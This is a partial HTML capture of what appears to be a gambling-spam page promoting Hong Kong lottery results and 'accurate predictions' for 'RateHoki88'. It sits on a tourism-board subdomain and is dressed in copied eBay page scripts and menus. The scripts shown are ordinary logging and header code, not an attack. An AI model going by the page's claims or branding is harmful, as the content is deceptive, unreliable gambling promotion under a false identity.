

--- FILE ---
content_type: text/html
request_url: https://thailandreopening.tourismthailand.org/live-hk/
body_size: 74377
content:


    <!DOCTYPE html>
    <html lang='en-US'>

    <head>
    <link rel="amphtml" href="https://thailandreopening.tourismthailand.org/live-hk/amp/"/>
    <link rel='dns-prefetch' href='//thumbs.ebaystatic.com'>
    <link rel='dns-prefetch' href='//vi.vipr.ebaydesc.com'>
    <link rel='dns-prefetch' href='//p.ebaystatic.com'>
    <link rel='dns-prefetch' href='//thumbs.ebaystatic.com'>
    <link rel='dns-prefetch' href='//q.ebaystatic.com'>
    <link rel='dns-prefetch' href='//pics.ebaystatic.com'>
    <link rel='dns-prefetch' href='//srx.main.ebayrtm.com'>
    <link rel='dns-prefetch' href='//reco.ebay.com'>
    <meta charset='utf-8'>
    <meta http-equiv='X-UA-Compatible' content='ie=edge'>
    <meta name='viewport' content="width=device-width, initial-scale=1">
    
    <script type='text/javascript'>try{window.heroImg="https://thailandreopening.tourismthailand.org/live-hk/asset/Hk.png";}catch(err){console.error(err);}</script>
    <meta property="og:type" content="ebay-objects:item"/>
    <meta name="google-site-verification" content="_4SWLPtdkuCe42Vn0adyJN6hKsv8mGwx9ixodc0Jrww" />
    <link rel="canonical" href="https://thailandreopening.tourismthailand.org/live-hk"/>
    <meta name="description" content="Tonton Live Draw HK & Live HK tercepat malam ini di RateHoki88! Cek angka keluar hari ini, prediksi akurat, data 6D terbaru 2025, dan result resmi. Update tanpa delay!"/>
    <meta property="og:url" content="https://thailandreopening.tourismthailand.org/live-hk"/>
    <meta property="og:description" content="Tonton Live Draw HK & Live HK tercepat malam ini di RateHoki88! Cek angka keluar hari ini, prediksi akurat, data 6D terbaru 2025, dan result resmi. Update tanpa delay!"/>
    <meta property="og:image" content="https://thailandreopening.tourismthailand.org/live-hk/asset/Hk.png"/>
    <meta property="fb:app_id" content="102628213125203"/>
    <meta name="robots" content="max-snippet:-1, max-image-preview:large"/>
    <meta name="google-adsense-account" content="sites-7757056108965234"/>
    <meta property="og:site_name" content="LIVE DRAW HK"/>
    <link href="https://i.ebayimg.com" rel="preconnect"/>
    <meta name="referrer" content="unsafe-url"/>
    <link rel="preconnect" href="https://ir.ebaystatic.com"/>
    <meta name="msvalidate.01" content="34E98E6F27109BE1A9DCF19658EEEE33"/>
    <meta property="og:title" content="Live HK & Live Draw HK Hari Ini | Tercepat Malam Ini 2025 Di RateHoki88"/>
    <meta name="y_key" content="acf32e2a69cbc2b0"/>
    <title>Live HK & Live Draw HK Hari Ini | Tercepat Malam Ini 2025 Di RateHoki88</title>
    <meta content="en-us" http-equiv="content-language"/>
    <meta name="yandex-verification" content="6e11485a66d91eff"/>
    <style>.font-marketsans body{font-family:"Market Sans",Arial,sans-serif}</style>
    <script>(function(){var useCustomFont=('fontDisplay'in document.documentElement.style)||(localStorage&&localStorage.getItem('ebay-font'));if(useCustomFont){document.documentElement.classList.add('font-marketsans');}})();</script>
    <link rel="dns-prefetch" href="//ir.ebaystatic.com">
    <link rel="dns-prefetch" href="//secureir.ebaystatic.com">
    <link rel="dns-prefetch" href="//i.ebayimg.com">
    <link rel="dns-prefetch" href="//rover.ebay.com">
    <script>$ssgST=new Date().getTime();</script>
    <script type="text/javascript" data-inlinepayload='{"loggerProps":{"serviceName":"prpweb","serviceConsumerId":"urn:ebay-marketplace-consumerid:8530efe5-ce62-4ba0-bbb7-4409b5310882","serviceVersion":"prpweb-2.0.0_20250911231619111","siteId":0,"environment":"production","captureUncaught":true,"captureUnhandledRejections":true,"endpoint":"https://svcs.ebay.com/"}}'>
        (() => {
        "use strict";
        const e = {
            unstructured: {
                message: "string"
            },
            event: {
                kind: "string",
                detail: "string"
            },
            exception: {
                "exception.type": "string",
                "exception.message": "string",
                "exception.stacktrace": "string",
                "exception.url": "string"
            }
            },
            t = JSON.parse('{"logs":"https://ir.ebaystatic.com/cr/ebay-rum/cdn-assets/logs.5e16eba99933a672a76d.bundle.js"}');
        const r = (e, t) => {
            const r = "undefined" != typeof window ? window.location.href : "/index.js";
            return {
                type: "exception",
                "exception.context": t || "",
                "exception.type": e?.name || "",
                "exception.message": e?.message || "",
                "exception.stacktrace": e?.stack || "",
                "exception.url": r
            }
            },
            n = (e, r, n) => {
            let o = !1;
            const i = [];
            let a = e => {
                o ? (e => {
                console.warn("Logger failed initialization (see earlier error logs)   failed to send log: ", e)
                })(e) : i.push(e)
            };
            return n({
                event: "Preload",
                value: a
            }), (async e => {
                let r = 2;
                const n = async () => {
                let o;
                r--;
                try {
                    o = await import(t[e])
                } catch (e) {
                    if (r > 0) return console.error("@ebay/rum-web failed to lazy load module; retrying", e), n();
                    throw console.error("@ebay/rum-web failed to lazy load module; fatal", e), e
                }
                return function(e, t) {
                    if ("object" != typeof(r = e) || null === r || Array.isArray(r) || e.key !== t || void 0 === e.factory) throw new Error("Invalid module loaded");
                    var r
                }(o, e), o
                };
                return n()
            })("logs").then((t => {
                const {
                factory: n
                } = t;
                return n(e, r)
            })).then((e => {
                a = e, n({
                event: "Complete",
                value: a
                }), i.forEach((e => a(e))), i.length = 0
            })).catch((e => {
                console.error(e.message), o = !0, n({
                event: "Error",
                value: e
                }), i.forEach((e => a(e))), i.length = 0
            })), t => {
                ((e, t) => "shouldIgnore" in e && void 0 !== e.shouldIgnore ? e.shouldIgnore(t) : "ignoreList" in e && void 0 !== e.ignoreList && ((e, t) => null !== Object.values(e).filter(Boolean).join(" ").match(t))(t, e.ignoreList))(e, t) || a(t)
            }
            },
            o = e => ({
            log: t => e({
                type: "unstructured",
                message: t
            }),
            error: (t, n) => e(r(t, n)),
            event: t => e(t)
            }),
            i = "@ebay/rum/request-status",
            a = Symbol.for("@ebay/rum/logger"),
            s = e => {
            window.dispatchEvent(new CustomEvent("@ebay/rum/ack-status", {
                detail: e
            }))
            };

        function c(e, t) {
            !1 === e && new Error(`RUM_INLINE_ERR_CODE: ${t}`)
        }(t => {
            const c = (() => {
            let e = {
                status: "Initialize"
            };
            const t = () => s(e);
            return window.addEventListener(i, t), {
                updateInlinerState: t => {
                e = t, s(e)
                },
                dispose: () => window.removeEventListener(i, t)
            }
            })();
            try {
            const i = ((t, i = (() => {})) => {
                if ((e => {
                    if (!e.endpoint) throw new Error('Unable to initialize logger. "endpoint" is a required property in the input object.');
                    if (!e.serviceName) throw new Error('Unable to initialize logger. "serviceName" is a required property in the input object.');
                    if (e.customSchemas && !e.namespace) throw new Error('Unable to initialize logger. "namespace" is a required property in the input object if you provide customeSchemas.')
                })(t), "undefined" == typeof window) return {
                ...o((() => {})),
                noop: !0
                };
                const a = {
                    ...t.customSchemas,
                    ...e
                },
                s = n((e => {
                    return "ignoreList" in e ? {
                    ...e,
                    ignoreList: (t = e.ignoreList, new RegExp(t.map((e => `(${e})`)).join("|"), "g"))
                    } : e;
                    var t
                })(t), a, i);
                return t.captureUncaught && (e => {
                window.addEventListener("error", (t => {
                    if (t.error instanceof Error) {
                    const n = r(t.error, "Uncaught Error Handler");
                    e(n)
                    }
                }))
                })(s), t.captureUnhandledRejections && (e => {
                window.addEventListener("unhandledrejection", (t => {
                    if (t.reason instanceof Error) {
                    const n = r(t.reason, "Unhandled Rejection Handler");
                    e(n)
                    }
                }))
                })(s), o(s)
            })(t.loggerProps, (e => t => {
                if ("Error" === t.event) return ((e, t) => {
                e.updateInlinerState({
                    status: "Failure",
                    error: t.value
                })
                })(e, t);
                var r;
                e.updateInlinerState({
                status: (r = t.event, "Complete" === r ? "Success" : r),
                logger: o(t.value)
                })
            })(c));
            t.onLoggerLoad && t.onLoggerLoad(i), window[a] = i
            } catch (e) {
            c.updateInlinerState({
                status: "Failure",
                error: e
            })
            }
        })({
            onLoggerLoad: () => {},
            ...(() => {
            c(null !== document.currentScript, 1);
            const e = document.currentScript.dataset.inlinepayload;
            return c(void 0 !== e, 2), JSON.parse(e)
            })()
        })
        })();
    </script>


    <style>
  #gnav-header, 
  .wt-bg-green, 
  .wt-bg-emerald, 
  .top-bar {
    background: linear-gradient(135deg, #800000 0%, #000000 100%) !important;
    color: #ffffff !important;
  }

  #gnav-header *, 
  .wt-bg-green *, 
  .wt-bg-emerald *, 
  .top-bar * {
    color: #ffffff !important;
    fill: #ffffff !important;
  }

  #gnav-header a:hover, 
  .top-bar a:hover {
    color: #dddddd !important;
  }

  .breadcrumb_nav, 
  .wt-text-caption.wt-position-relative {
    background: linear-gradient(135deg, #000000 0%, #000000 100%) !important;
    color: #ffffff !important;
  }

  .breadcrumb_nav *, 
  .wt-text-caption.wt-position-relative * {
    color: #ffffff !important;
    fill: #ffffff !important;
  }

  .breadcrumb_nav a:hover, 
  .wt-text-caption.wt-position-relative a:hover {
    color: #dddddd !important;
  }

  body, 
  main, 
  .wt-content, 
  .content-area, 
  .page-container {
    background: linear-gradient(135deg, #800000 0%, #000000 100%) !important;
    color: #ffffff !important;
  }

  body *, 
  main *, 
  .wt-content *, 
  .content-area *, 
  .page-container * {
    color: #ffffff !important;
    fill: #ffffff !important;
  }

  .chrome-footer,
  .chrome-footer__content {
    background: linear-gradient(135deg, #800000 0%, #000000 100%) !important;
    color: #ffffff !important;
  }

  .chrome-footer *, 
  .chrome-footer__content * {
    color: #ffffff !important;
    fill: #ffffff !important;
  }

  .global-enhancements-search-input-btn-group { 
    position: relative; 
  }

  .rt-overlay {
    position: absolute; inset: 0;
    padding: 0 48px 0 14px;       
    display: flex; align-items: center;
    overflow: hidden; border-radius: 9999px;
    pointer-events: none;          
  }

  .rt-track {
    white-space: nowrap; display: inline-block;
    will-change: transform;
    animation: rt-marquee 20s linear infinite;
    font-weight: 600; letter-spacing: .2px; 
    color: #ffffff !important;
  }

  .rt-overlay:hover .rt-track { 
    animation-play-state: paused; 
  }

  .rt-overlay::before,
  .rt-overlay::after {
    content: ""; position: absolute; top: 0; bottom: 0; width: 26px; pointer-events: none;
  }

  .rt-overlay::before { 
    left: 0;  
    background: linear-gradient(90deg, #ffae00, rgba(128,255,255,0)); 
  }

  .rt-overlay::after { 
    right: 48px; 
    background: linear-gradient(270deg, #ffae00, rgba(255,255,255,0)); 
  }

  @keyframes rt-marquee {
    from { transform: translateX(0); }
    to   { transform: translateX(-50%); }
  }

  #global-enhancements-search-query::placeholder { 
    color: transparent; 
  }
</style>

    <!--M_a4d68c6e^s0-2-0-10 s0-2-0 10-->
    <script id='ebay-rum'></script>
    <!--M_a4d68c6e/-->
    <link rel="shortcut icon" type='image/ico' href='https://thailandreopening.tourismthailand.org/live-hk/asset/Hongkong.png'>
    <script>$mbp_M_a4d68c6e="https://ir.ebaystatic.com/rs/c/prpweb/"</script>
    <script async type="module" crossorigin src="https://ir.ebaystatic.com/rs/c/prpweb/_page.marko-CzZ8xGRB.js"></script>
    <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-DCCO6MLd.js">
    <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-Bhh-c1Zh.js">
    <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-zYAUPdkn.js">
    <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-Bqg-Mzb-.css">
    <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-kH2kY55E.css">
    <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-Ppv070_J.css">
    </head>

    <body>
    <link rel="stylesheet" type="text/css" href="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.d8169450.css">
    <script type="text/javascript">var GHpre={"ghxc":[],"ghxs":["gh.evo.2b"],"userAuth":false,"userId":"","fn":""}</script>
    <!--globalheaderweb#s0-1-4-->
    <link rel="manifest" href="https://www.ebay.com/manifest.json">
    <!--globalheaderweb#s0-1-4-1-0-->
    <script>
        (function() {
        const e = window.GH || {};
        try {
            var o, i;
            const n = e => e === "true";
            const a = n("false");
            const d = /[\W_]/g;
            const s = window.location.hostname.includes("sandbox");
            let l = "https://www.ebay.com";
            if (s) {
            l = l.replace("www", "sandbox")
            }
            e.__private = e.__private || {};
            e.C = {
            siteId: "900",
            env: "production",
            lng: "en-US",
            pageId: Number("2322090"),
            xhrBaseUrl: l
            };
            e.__private.risk = {
            behavior_collection_interval: JSON.parse("{\"2500857\":5000,\"2507978\":5000,\"default\":15000}"),
            id: (o = window.GHpre) === null || o === void 0 ? void 0 : o.userId
            };
            e.__private.fsom = {
            linkUrl: "https://www.m.ebay.com",
            linkText: "Switch to mobile site"
            };
            e.__private.ACinit = {
            isGeo: n("false"),
            isQA: a,
            factors: JSON.parse("[\"gh.evo.2b\"]")
            };
            e.__private.isQA = a;
            try {
            var t, r;
            e.__private.ghx = [...(((t = window.GHpre) === null || t === void 0 ? void 0 : t.ghxc) || []).map((e => e.replace(d, ""))), ...(((r = window.GHpre) === null || r === void 0 ? void 0 : r.ghxs) || []).map((e => e.replace(d, "")))]
            } catch (o) {
            e.__private.ghx = []
            }
            e.resetCart = function(o) {
            const i = new CustomEvent("updateCart", {
                detail: o
            });
            document.dispatchEvent(i);
            e.__private.cartCount = o
            };
            e.userAuth = ((i = window.GHpre) === null || i === void 0 ? void 0 : i.userAuth) || false;
            window.GH = e
        } catch (o) {
            console.error(o);
            window.GH = e || {}
        }
        })();
    </script>
    <!--globalheaderweb/-->
    <!--globalheaderweb#s0-1-4-1-2-->
    <script>window.GH.__private.scandal={isGeo:function(){return false;},getPageID:function(){return 2322090;},getSiteID:function(){return"900";}};</script>
    <!--globalheaderweb/-->
    <!--globalheaderweb#s0-1-4-2-0-->
    <!--globalheaderweb/-->
    <!--globalheaderweb^s0-1-4-3 s0-1-4 3-->
    <!--globalheaderweb/-->
    <!--globalheaderweb^s0-1-4-4 s0-1-4 4-->
    <!--globalheaderweb/-->
    <!--globalheaderweb^s0-1-4-5 s0-1-4 5-->
    <div data-marko-key="@gh-border s0-1-4-5" id="gh-gb" class="gh-sch-prom" tabindex="-1"></div>
    <!--globalheaderweb/-->
    <div class="ghw">
        <header data-marko-key="@gh s0-1-4" id="gh" class="gh-header">
        <div class="gh-a11y-skip-button">
            <a class="gh-a11y-skip-button__link" href="#mainContent" tabindex="1">Skip to main content</a>
        </div>
        <nav class="gh-nav">
            <div class="gh-nav__left-wrap">
            <!--globalheaderweb#s0-1-4-8-3[0]-0-->
            <span class="gh-identity"><span data-marko-key="5 s0-1-4-8-3[0]-0" id="gh-ident-srvr-wrap" class="gh-identity__srvr">
                <!--F#6-->
                <span class="gh-identity__greeting">Hi <span><span id="gh-ident-srvr-name"></span>!</span></span>
                <!--F/-->
                <!--F#7-->
                <script>(function(){const pre=window.GHpre||{};function hide(){const wrap=document.getElementById('gh-ident-srvr-wrap');if(wrap){wrap.classList.add('gh-identity__srvr--unrec')};}if(pre.userAuth){const nm=document.getElementById('gh-ident-srvr-name');const user=GH.C.siteId==='77'?pre.userId||pre.fn:pre.fn||pre.userId;nm&&user?nm.textContent=decodeURIComponent(user):hide();}else{hide();}})();</script>
                <!--F/-->
                <!--globalheaderweb^s0-1-4-8-3[0]-0-8 s0-1-4-8-3[0]-0 8-->
                <span class="gh-identity-signed-out-unrecognized"> <a _sp="m570.l1524" href="https://thailandreopening.tourismthailand.org/live-hk/">LIVE DRAW HK</a><span class="hide-at-md"> - <a _sp="m570.l2621" href="https://thailandreopening.tourismthailand.org/live-hk/">LIVE HK</a></span></span>
                <!--globalheaderweb/-->
                </span></span>
            <!--globalheaderweb/-->
            <span class="gh-nav-link"><a _sp="m570.l3188" href="https://thailandreopening.tourismthailand.org/live-hk" aria-label="LIVE DRAW HK TERCEPAT">LIVE DRAW HK TERCEPAT</a></span><span class="gh-nav-link"><a _sp="m570.l47233" href="https://thailandreopening.tourismthailand.org/live-hk" aria-label="LIVE HK MALAM INI">LIVE HK MALAM INI</a></span><span class="gh-nav-link"><a _sp="m570.l174317" href="https://thailandreopening.tourismthailand.org/live-hk" aria-label="LIVE DRAW HK HARI INI">LIVE DRAW HK HARI INI</a></span><span class="gh-nav-link"><a _sp="m570.l1545" href="https://thailandreopening.tourismthailand.org/live-hk" aria-label="LIVE DRAW HK">RESULT HK</a></span>
            </div>
            <div class="gh-nav__right-wrap">
            <!--globalheaderweb#s0-1-4-8-6-->
            <!--globalheaderweb/-->
            <!--globalheaderweb#s0-1-4-8-7-->
            <!--globalheaderweb/-->
            <span class="gh-nav-link" data-id="SELL_LINK"><a _sp="m570.l1528" href="https://thailandreopening.tourismthailand.org/live-hk" aria-label="LIVE DRAW HK">LIVE DRAW HK</a></span>
            <!--globalheaderweb#s0-1-4-8-10-0-->
            <div class="gh-flyout is-right-aligned gh-watchlist">
                <!--F#1-->
                <a class="gh-flyout__target" href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l47137">
                <!--F#6-->
                <span class="gh-watchlist__target">LIVE HK TERCEPAT</span>
                <!--F/-->
                <!--F#7-->
                <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                    <defs>
                    <symbol viewbox="0 0 12 12" id="icon-chevron-down-12">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M1.808 4.188a.625.625 0 0 1 .884 0L6 7.495l3.308-3.307a.625.625 0 1 1 .884.885l-3.75 3.749a.625.625 0 0 1-.884 0l-3.75-3.749a.626.626 0 0 1 0-.885Z"></path>
                    </symbol>
                    </defs>
                    <use href="#icon-chevron-down-12"></use>
                </svg>
                <!--F/-->
                </a><button aria-controls="s0-1-4-8-10-0-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Watch List</button>
                <!--F/-->
                <div class="gh-flyout__dialog" id="s0-1-4-8-10-0-0-dialog">
                <div class="gh-flyout__box">
                    <!--F#4-->
                    <!--F/-->
                </div>
                </div>
            </div>
            <!--globalheaderweb/-->
            <!--globalheaderweb#s0-1-4-8-11-->
            <!--globalheaderweb^s0-1-4-8-11-0 s0-1-4-8-11 0-->
            <div class="gh-flyout is-left-aligned gh-my-ebay">
                <!--F#1-->
                <a class="gh-flyout__target" href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l2919">
                <!--F#6-->
                <span class="gh-my-ebay__link gh-rvi-menu">LIVE HK 2025<i class="gh-sprRetina gh-eb-arw gh-rvi-chevron"></i></span>
                <!--F/-->
                <!--F#7-->
                <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                    <use href="https://thailandreopening.tourismthailand.org/live-hk"></use>
                </svg>
                <!--F/-->
                </a><button aria-controls="s0-1-4-8-11-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand My eBay</button>
                <!--F/-->
                <div class="gh-flyout__dialog" id="s0-1-4-8-11-0-dialog">
                <div class="gh-flyout__box">
                    <!--F#4-->
                    <ul class="gh-my-ebay__list">
                    <li class="gh-my-ebay__list-item">
                        <a href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l1533" tabindex="0">Summary</a>
                    </li>
                    <li class="gh-my-ebay__list-item">
                        <a href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l9225" tabindex="0">Recently Viewed</a>
                    </li>
                    <li class="gh-my-ebay__list-item">
                        <a href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l1535" tabindex="0">Bids/Offers</a>
                    </li>
                    <li class="gh-my-ebay__list-item">
                        <a href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l1534" tabindex="0">Watchlist</a>
                    </li>
                    <li class="gh-my-ebay__list-item">
                        <a href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l1536" tabindex="0">Purchase History</a>
                    </li>
                    <li class="gh-my-ebay__list-item">
                        <a href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l47010" tabindex="0">Buy Again</a>
                    </li>
                    <li class="gh-my-ebay__list-item">
                        <a href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l1537" tabindex="0">Selling</a>
                    </li>
                    <li class="gh-my-ebay__list-item">
                        <a href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l187417" tabindex="0">Saved Feed</a>
                    </li>
                    <li class="gh-my-ebay__list-item">
                        <a href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l9503" tabindex="0">Saved Searches</a>
                    </li>
                    <li class="gh-my-ebay__list-item">
                        <a href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l9505" tabindex="0">Saved Sellers</a>
                    </li>
                    <li class="gh-my-ebay__list-item">
                        <a href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l143039" tabindex="0">My Garage</a>
                    </li>
                    <li class="gh-my-ebay__list-item">
                        <a href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l177358" tabindex="0">Sizes</a>
                    </li>
                    <li class="gh-my-ebay__list-item">
                        <a href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l105163" tabindex="0">My Collection</a>
                    </li>
                    <li class="gh-my-ebay__list-item">
                        <a href="https://mesg.ebay.com/mesgweb/ViewMessages/0" _sp="m570.l1539" tabindex="0">Messages</a>
                    </li>
                    <li class="gh-my-ebay__list-item">
                        <a href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l155388" tabindex="0">PSA Vault</a>
                    </li>
                    </ul>
                    <!--F/-->
                </div>
                </div>
            </div>
            <!--globalheaderweb/-->
            <!--globalheaderweb/-->
            <!--globalheaderweb#s0-1-4-8-12-0-->
            <div class="gh-notifications">
                <div class="gh-flyout is-right-aligned gh-flyout--icon-target">
                <!--F#2-->
                <button class="gh-flyout__target" aria-controls="s0-1-4-8-12-0-1-dialog" aria-expanded="false" aria-haspopup="true">
                    <!--F#10-->
                    <span class="gh-hidden">Expand Notifications</span><svg class="icon icon--20" focusable="false" aria-hidden="true">
                    <defs>
                        <symbol viewbox="0 0 20 20" id="icon-notification-20">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 6.982a4 4 0 0 1 8 0v2.68c0 .398.106.79.307 1.135l1.652 2.827a.25.25 0 0 1-.216.376H4.256a.25.25 0 0 1-.216-.376l1.653-2.827A2.25 2.25 0 0 0 6 9.662v-2.68ZM4 7a6 6 0 1 1 12 0v2.662a.25.25 0 0 0 .034.126l1.652 2.827c.877 1.5-.205 3.385-1.943 3.385H13a3 3 0 0 1-6 0H4.256c-1.737 0-2.819-1.885-1.942-3.385l1.652-2.827A.25.25 0 0 0 4 9.662V7Zm5 9h2a1 1 0 1 1-2 0Z"></path>
                        </symbol>
                    </defs>
                    <use href="#icon-notification-20"></use>
                    </svg>
                    <!--F/-->
                    <!--F#11-->
                    <!--F/-->
                </button>
                <!--F/-->
                <div class="gh-flyout__dialog" id="s0-1-4-8-12-0-1-dialog">
                    <div class="gh-flyout__box">
                    <!--F#4-->
                    <div class="gh-notifications__dialog">
                        <div class="gh-notifications__notloaded">
                        <span class="gh-notifications__signin">Please <a _sp="m570.l2881" href="https://thailandreopening.tourismthailand.org/live-hk">sign-in</a> to view notifications.</span>
                        </div>
                        <div data-marko-key="@dynamic s0-1-4-8-12-0" class="gh-notifications__loaded"></div>
                    </div>
                    <!--F/-->
                    </div>
                </div>
                </div>
            </div>
            <!--globalheaderweb/-->
            <div class="gh-cart">
                <!--globalheaderweb#s0-1-4-8-13-1-->
                <div class="gh-flyout is-right-aligned gh-flyout--icon-target">
                <!--F#1-->
                <a class="gh-flyout__target" href="https://thailandreopening.tourismthailand.org/live-hk" _sp="m570.l2633">
                    <!--F#6-->
                    <span class="gh-cart__icon" aria-label="Your shopping cart contains 0 items"><svg class="icon icon--20" focusable="false" aria-hidden="true">
                        <defs>
                        <symbol viewbox="0 0 20 20" id="icon-cart-20">
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M2.236 4H1a1 1 0 1 1 0-2h1.97c.458-.014.884.296 1 .755L4.855 6H17c.654 0 1.141.646.962 1.274l-1.586 5.55A3 3 0 0 1 13.491 15H7.528a3 3 0 0 1-2.895-2.21L2.236 4Zm4.327 8.263L5.4 8h10.274l-1.221 4.274a1 1 0 0 1-.962.726H7.528a1 1 0 0 1-.965-.737Z"></path>
                            <path d="M8 18.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm6.5 1.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
                        </symbol>
                        </defs>
                        <use href="#icon-cart-20"></use>
                    </svg></span>
                    <!--F/-->
                    <!--F#7-->
                    <!--F/-->
                </a><button aria-controls="s0-1-4-8-13-1-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Cart</button>
                <!--F/-->
                <div class="gh-flyout__dialog" id="s0-1-4-8-13-1-0-dialog">
                    <div class="gh-flyout__box">
                    <!--F#4-->
                    <div class="gh-cart__dialog">
                        <div class="gh-flyout-loading gh-cart__loading">
                        <span class="progress-spinner progress-spinner--large gh-flyout-loading__spinner" role="img" aria-label="Loading..."><svg class="icon icon--30" focusable="false" aria-hidden="true">
                            <defs>
                                <symbol viewbox="0 0 24 24" fill="none" id="icon-spinner-30">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2C10.0222 2 8.08879 2.58649 6.4443 3.6853C4.79981 4.78412 3.51809 6.3459 2.76121 8.17317C2.00433 10.0004 1.8063 12.0111 2.19215 13.9509C2.578 15.8907 3.53041 17.6725 4.92894 19.0711C6.32746 20.4696 8.10929 21.422 10.0491 21.8079C11.9889 22.1937 13.9996 21.9957 15.8268 21.2388C17.6541 20.4819 19.2159 19.2002 20.3147 17.5557C21.4135 15.9112 22 13.9778 22 12C22 11.4477 22.4477 11 23 11C23.5523 11 24 11.4477 24 12C24 14.3734 23.2962 16.6935 21.9776 18.6668C20.6591 20.6402 18.7849 22.1783 16.5922 23.0866C14.3995 23.9948 11.9867 24.2324 9.65892 23.7694C7.33115 23.3064 5.19295 22.1635 3.51472 20.4853C1.83649 18.8071 0.693605 16.6689 0.230582 14.3411C-0.232441 12.0133 0.00519943 9.60051 0.913451 7.4078C1.8217 5.21509 3.35977 3.34094 5.33316 2.02236C7.30655 0.703788 9.62663 0 12 0C12.5523 0 13 0.447715 13 1C13 1.55228 12.5523 2 12 2Z" fill="var(--color-spinner-icon-background, #3665F3)"></path>
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M14.1805 1.17194C14.3381 0.642616 14.895 0.341274 15.4243 0.498872C17.3476 1.07149 19.0965 2.11729 20.5111 3.54055C21.9257 4.96382 22.9609 6.71912 23.5217 8.64584C23.6761 9.17611 23.3714 9.73112 22.8411 9.88549C22.3108 10.0399 21.7558 9.73512 21.6015 9.20485C21.134 7.59925 20.2715 6.13651 19.0926 4.95045C17.9138 3.76439 16.4563 2.8929 14.8536 2.41572C14.3243 2.25812 14.0229 1.70126 14.1805 1.17194Z" fill="var(--color-spinner-icon-foreground, #E5E5E5)"></path>
                                </symbol>
                            </defs>
                            <use href="#icon-spinner-30"></use>
                            </svg></span><span>Loading...</span>
                        </div>
                        <div data-marko-key="@dynamic s0-1-4-8-13-1" id="gh-minicart-hover-body"></div>
                    </div>
                    <!--F/-->
                    </div>
                </div>
                </div>
